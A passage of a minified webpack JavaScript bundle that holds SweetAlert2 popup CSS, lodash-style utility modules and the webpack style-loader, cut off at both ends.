4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:grid;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto) minmax(-webkit-min-content,auto);grid-template-rows:minmax(min-content,auto) minmax(min-content,auto) minmax(min-content,auto);height:100%;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-bottom-start,.swal2-container.swal2-center-start,.swal2-container.swal2-top-start{grid-template-columns:minmax(0,1fr) auto auto}.swal2-container.swal2-bottom,.swal2-container.swal2-center,.swal2-container.swal2-top{grid-template-columns:auto minmax(0,1fr) auto}.swal2-container.swal2-bottom-end,.swal2-container.swal2-center-end,.swal2-container.swal2-top-end{grid-template-columns:auto auto minmax(0,1fr)}.swal2-container.swal2-top-start>.swal2-popup{align-self:start}.swal2-container.swal2-top>.swal2-popup{grid-column:2;align-self:start;justify-self:center}.swal2-container.swal2-top-end>.swal2-popup,.swal2-container.swal2-top-right>.swal2-popup{grid-column:3;align-self:start;justify-self:end}.swal2-container.swal2-center-left>.swal2-popup,.swal2-container.swal2-center-start>.swal2-popup{grid-row:2;align-self:center}.swal2-container.swal2-center>.swal2-popup{grid-column:2;grid-row:2;align-self:center;justify-self:center}.swal2-container.swal2-center-end>.swal2-popup,.swal2-container.swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;align-self:center;justify-self:end}.swal2-container.swal2-bottom-left>.swal2-popup,.swal2-container.swal2-bottom-start>.swal2-popup{grid-column:1;grid-row:3;align-self:end}.swal2-container.swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;justify-self:center;align-self:end}.swal2-container.swal2-bottom-end>.swal2-popup,.swal2-container.swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;align-self:end;justify-self:end}.swal2-container.swal2-grow-fullscreen>.swal2-popup,.swal2-container.swal2-grow-row>.swal2-popup{grid-column:1/4;width:100%}.swal2-container.swal2-grow-column>.swal2-popup,.swal2-container.swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}.swal2-container.swal2-no-transition{transition:none!important}.swal2-popup{display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0,100%);width:32em;max-width:100%;padding:0 0 1.25em;border:none;border-radius:5px;background:#fff;color:#545454;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-title{position:relative;max-width:100%;margin:0;padding:.8em 1em 0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;margin:1.25em auto 0;padding:0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-loader{display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 transparent #2778c4 transparent}.swal2-styled{margin:.3125em;padding:.625em 1.1em;transition:box-shadow .1s;box-shadow:0 0 0 3px transparent;font-weight:500}.swal2-styled:not([disabled]){cursor:pointer}.swal2-styled.swal2-confirm{border:0;border-radius:.25em;background:initial;background-color:#7367f0;color:#fff;font-size:1em}.swal2-styled.swal2-confirm:focus{box-shadow:0 0 0 3px rgba(115,103,240,.5)}.swal2-styled.swal2-deny{border:0;border-radius:.25em;background:initial;background-color:#ea5455;color:#fff;font-size:1em}.swal2-styled.swal2-deny:focus{box-shadow:0 0 0 3px rgba(234,84,85,.5)}.swal2-styled.swal2-cancel{border:0;border-radius:.25em;background:initial;background-color:#6e7d88;color:#fff;font-size:1em}.swal2-styled.swal2-cancel:focus{box-shadow:0 0 0 3px rgba(110,125,136,.5)}.swal2-styled.swal2-default-outline:focus{box-shadow:0 0 0 3px rgba(100,150,200,.5)}.swal2-styled:focus{outline:0}.swal2-styled::-moz-focus-inner{border:0}.swal2-footer{justify-content:center;margin:1em 0 0;padding:1em 1em 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto!important;height:.25em;overflow:hidden;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.swal2-timer-progress-bar{width:100%;height:.25em;background:rgba(0,0,0,.2)}.swal2-image{max-width:100%;margin:2em auto 1em}.swal2-close{z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:0 0;color:#ccc;font-family:serif;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}.swal2-close:hover{transform:none;background:0 0;color:#f27474}.swal2-close:focus{outline:0;box-shadow:inset 0 0 0 3px rgba(100,150,200,.5)}.swal2-close::-moz-focus-inner{border:0}.swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:#545454;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}.swal2-checkbox,.swal2-file,.swal2-input,.swal2-radio,.swal2-select,.swal2-textarea{margin:1em 2em 0}.swal2-file,.swal2-input,.swal2-textarea{box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:inherit;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px transparent;color:inherit;font-size:1.125em}.swal2-file.swal2-inputerror,.swal2-input.swal2-inputerror,.swal2-textarea.swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-file:focus,.swal2-input:focus,.swal2-textarea:focus{border:1px solid #b4dbed;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.06),0 0 0 3px rgba(100,150,200,.5)}.swal2-file::-moz-placeholder,.swal2-input::-moz-placeholder,.swal2-textarea::-moz-placeholder{color:#ccc}.swal2-file:-ms-input-placeholder,.swal2-input:-ms-input-placeholder,.swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-file::placeholder,.swal2-input::placeholder,.swal2-textarea::placeholder{color:#ccc}.swal2-range{margin:1em 2em 0;background:#fff}.swal2-range input{width:80%}.swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}.swal2-range input,.swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}.swal2-input{height:2.625em;padding:0 .75em}.swal2-file{width:75%;margin-right:auto;margin-left:auto;background:inherit;font-size:1.125em}.swal2-textarea{height:6.75em;padding:.75em}.swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:inherit;color:inherit;font-size:1.125em}.swal2-checkbox,.swal2-radio{align-items:center;justify-content:center;background:#fff;color:inherit}.swal2-checkbox label,.swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-checkbox input,.swal2-radio input{flex-shrink:0;margin:0 .4em}.swal2-input-label{display:flex;justify-content:center;margin:1em auto 0}.swal2-validation-message{align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}.swal2-validation-message::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}.swal2-icon{position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474;color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}.swal2-icon.swal2-error.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-error.swal2-icon-show .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark .5s;animation:swal2-animate-error-x-mark .5s}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-warning.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-warning.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .5s;animation:swal2-animate-i-mark .5s}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-info.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-info.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-i-mark .8s;animation:swal2-animate-i-mark .8s}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-question.swal2-icon-show{-webkit-animation:swal2-animate-error-icon .5s;animation:swal2-animate-error-icon .5s}.swal2-icon.swal2-question.swal2-icon-show .swal2-icon-content{-webkit-animation:swal2-animate-question-mark .8s;animation:swal2-animate-question-mark .8s}.swal2-icon.swal2-success{border-color:#a5dc86;color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip .75s;animation:swal2-animate-success-line-tip .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long .75s;animation:swal2-animate-success-line-long .75s}.swal2-icon.swal2-success.swal2-icon-show .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:inherit;font-weight:600}.swal2-progress-steps li{display:inline-block;position:relative}.swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}.swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show .3s;animation:swal2-show .3s}.swal2-hide{-webkit-animation:swal2-hide .15s forwards;animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@-webkit-keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotateZ(2deg)}33%{transform:translateY(0) rotateZ(-2deg)}66%{transform:translateY(.3125em) rotateZ(2deg)}100%{transform:translateY(0) rotateZ(0)}}@-webkit-keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@keyframes swal2-toast-hide{100%{transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@-webkit-keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}100%{transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}100%{transform:scale(.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.8125em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}100%{transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}100%{margin-top:0;transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}100%{transform:rotateX(0);opacity:1}}@-webkit-keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}100%{transform:rotateY(0)}}@-webkit-keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}@keyframes swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}')},QIyF:function(e,t,n){var i=n("Kz5y");e.exports=function(){return i.Date.now()}},QkVE:function(e,t,n){var i=n("EpBk");e.exports=function(e,t){var n=e.__data__;return i(t)?n["string"==typeof t?"string":"hash"]:n.map}},QoRX:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}},QqLw:function(e,t,n){var i=n("tadb"),r=n("ebwN"),s=n("HOxn"),o=n("yGk4"),a=n("Of+w"),l=n("NykK"),c=n("3Fdi"),d=c(i),p=c(r),u=c(s),f=c(o),h=c(a),m=l;(i&&"[object DataView]"!=m(new i(new ArrayBuffer(1)))||r&&"[object Map]"!=m(new r)||s&&"[object Promise]"!=m(s.resolve())||o&&"[object Set]"!=m(new o)||a&&"[object WeakMap]"!=m(new a))&&(m=function(e){var t=l(e),n="[object Object]"==t?e.constructor:void 0,i=n?c(n):"";if(i)switch(i){case d:return"[object DataView]";case p:return"[object Map]";case u:return"[object Promise]";case f:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=m},SKAX:function(e,t,n){var i=n("JC6p"),r=n("lQqw")(i);e.exports=r},SfRM:function(e,t,n){var i=n("YESw");e.exports=function(){this.__data__=i?i(null):{},this.size=0}},"UNi/":function(e,t){e.exports=function(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}},V6Ve:function(e,t,n){var i=n("kekF")(Object.keys,Object);e.exports=i},VaNO:function(e,t){e.exports=function(e){return this.__data__.has(e)}},WFqU:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n("yLpj"))},Xi7e:function(e,t,n){var i=n("KMkd"),r=n("adU4"),s=n("tMB7"),o=n("+6XX"),a=n("Z8oC");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},YESw:function(e,t,n){var i=n("Cwc5")(Object,"create");e.exports=i},YT72:function(e,t){},YuTi:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Z0cm:function(e,t){var n=Array.isArray;e.exports=n},Z8oC:function(e,t,n){var i=n("y1pI");e.exports=function(e,t){var n=this.__data__,r=i(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},ZCpW:function(e,t,n){var i=n("lm/5"),r=n("O7RO"),s=n("IOzZ");e.exports=function(e){var t=r(e);return 1==t.length&&t[0][2]?s(t[0][0],t[0][1]):function(n){return n===e||i(n,e,t)}}},ZWtO:function(e,t,n){var i=n("4uTw"),r=n("9Nap");e.exports=function(e,t){for(var n=0,s=(t=i(t,e)).length;null!=e&&n<s;)e=e[r(t[n++])];return n&&n==s?e:void 0}},"aET+":function(e,t,n){var i,r,s={},o=(i=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===r&&(r=i.apply(this,arguments)),r}),a=function(e,t){return t?t.querySelector(e):document.querySelector(e)},l=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var i=a.call(this,e,n);if(window.HTMLIFrameElement&&i instanceof window.HTMLIFrameElement)try{i=i.contentDocument.head}catch(e){i=null}t[e]=i}return t[e]}}(),c=null,d=0,p=[],u=n("9tPo");function f(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=s[i.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](i.parts[o]);for(;o<i.parts.length;o++)r.parts.push(v(i.parts[o],t))}else{var a=[];for(o=0;o<i.parts.length;o++)a.push(v(i.parts[o],t));s[i.id]={id:i.id,refs:1,parts:a}}}}function h(e,t){for(var n=[],i={},r=0;r<e.length;r++){var s=e[r],o=t.base?s[0]+t.base:s[0],a={css:s[1],media:s[2],sourceMap:s[3]};i[o]?i[o].parts.push(a):n.push(i[o]={id:o,parts:[a]})}return n}function m(e,t){var n=l(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=p[p.length-1];if("top"===e.insertAt)i?i.nextSibling?n.insertBefore(t,i.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),p.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var r=l(e.insertAt.before,n);n.insertBefore(t,r)}}function g(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=p.indexOf(e);t>=0&&p.splice(t,1)}function w(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var i=function(){0;return n.nc}();i&&(e.attrs.nonce=i)}return b(t,e.attrs),m(e,t),t}function b(e,t){Object.keys(t).forEach((function(n){e.setAttribute(n,t[n])}))}function v(e,t){var n,i,r,s;if(t.transform&&e.css){if(!(s="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=s}if(t.singleton){var o=d++;n=c||(c=w(t)),i=k.bind(null,n,o,!1),r=k.bind(null,n,o,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",b(t,e.attrs),m(e,t),t}(t),i=A.bind(null,n,t),r=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=w(t),i=C.bind(null,n),r=function(){g(n)});return i(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;i(e=t)}else r()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=o()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=h(e,t);return f(n,t),function(e){for(var i=[],r=0;r<n.length;r++){var o=n[r];(a=s[o.id]).refs--,i.push(a)}e&&f(h(e,t),t);for(r=0;r<i.length;r++){var a;if(0===(a=i[r]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete s[a.id]}}}};var y,x=(y=[],function(e,t){return y[e]=t,y.filter(Boolean).join("\n")});function k(e,t,n,i){var r=n?"":i.css;if(e.styleSheet)e.styleSheet.cssText=x(t,r);else{var s=document.createTextNode(r),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(s,o[t]):e.appendChild(s)}}function C(e,t){var n=t.css,i=t.media;if(i&&e.setAttribute("media",i),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function A(e,t,n){var i=n.css,r=n.sourceMap,s=void 0===t.convertToAbsoluteUrls&&r;(t.convertToAbsoluteUrls||s)&&(i=u(i)),r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var o=new Blob([i],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(o),a&&URL.revokeObjectURL(a)}},adU4:function(e,t,n){var i=n("y1pI"),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=i(t,e);return!(n<0)&&(n==t.length-1?t.pop():r.call(t,n,1),--this.size,!0)}},alwl:function(e,t,n){var i=n("eUgh"),r=n("ut/Y"),s=n("l9OW"),o=n("1LK5"),a=n("sEf8"),l=n("IWTy"),c=n("zZ0H");e.exports=function(e,t,n){var d=-1;t=i(t.length?t:[c],a(r));var p=s(e,(function(e,n,r){return{criteria:i(t,(function(t){return t(e)})),index:++d,value:e}}));return 